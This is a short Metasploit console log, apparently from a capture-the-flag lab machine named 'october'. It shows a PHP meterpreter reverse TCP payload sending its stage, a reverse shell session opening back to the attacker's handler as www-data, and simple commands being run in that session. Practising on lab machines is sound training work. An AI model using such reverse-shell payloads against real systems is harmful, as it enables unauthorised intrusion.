 [*] Started reverse TCP handler on 10.10.14.67:9090
msf5 payload(php/meterpreter/reverse_tcp) > [*] Sending stage (38247 bytes) to 10.10.10.16
[*] Meterpreter session 1 opened (10.10.14.67:9090 -> 10.10.10.16:34106) at 2019-03-09 23:23:08 +0100
sessions

Active sessions
===============

  Id  Name  Type                   Information              Connection
  --  ----  ----                   -----------              ----------
  1         meterpreter php/linux  www-data (33) @ october  10.10.14.67:9090 -> 10.10.10.16:34106 (10.10.10.16)

msf5 payload(php/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)
meterpreter >